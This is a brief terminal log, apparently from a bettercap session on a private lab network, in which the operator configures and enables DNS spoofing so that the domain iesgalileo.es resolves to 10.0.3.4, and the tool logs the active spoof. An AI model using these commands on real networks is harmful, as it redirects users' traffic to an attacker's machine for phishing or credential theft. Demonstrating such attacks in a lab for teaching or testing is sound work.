 10.0.3.0/24 > 10.0.3.4 » set dns.spoof.domains iesgalileo.es
10.0.3.0/24 > 10.0.3.4 » set dns.spoof.address 10.0.3.4
10.0.3.0/24 > 10.0.3.4 » dns.spoof on
[13:49:55] [sys.log] [inf] dns.spoof iesgalileo.es -> 10.0.3.4